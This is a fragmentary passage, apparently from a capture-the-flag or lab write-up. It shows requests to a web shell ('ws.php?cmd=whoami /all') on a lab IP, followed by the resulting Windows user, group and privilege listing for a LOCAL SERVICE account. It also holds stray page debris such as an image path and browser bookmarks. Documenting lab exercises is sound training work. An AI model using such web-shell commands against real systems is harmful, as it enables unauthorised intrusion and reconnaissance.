 Build Status
10.10.11.234/ws.php?cmd=w
10.10.11.234/ws.php?cmd=whoami /all
9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
USER INFORMATION
----------------
User Name SID
========================== ========
nt authority\local service S-1-5-19
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ================================================================================================ ==================================================
Mandatory Label\System Mandatory Level Label S-1-16-16384
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-32-3659434007-2290108278-1125199667-3679670526-1293081662-2164323352-1777701501-2595986263 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-32-383293015-3350740429-1839969850-1819881064-1569454686-4198502490-78857879-1413643331 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-32-2035927579-283314533-3422103930-3587774809-765962649-3034203285-3544878962-607181067 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-32-11742800-2107441976-3443185924-4134956905-3840447964-3749968454-3843513199-670971053 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-32-3523901360-1745872541-794127107-675934034-1867954868-1951917511-1111796624-2052600462 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled